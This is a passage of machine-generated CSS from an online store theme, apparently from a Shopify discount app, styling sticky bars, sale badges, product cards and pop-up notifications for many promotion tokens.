.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
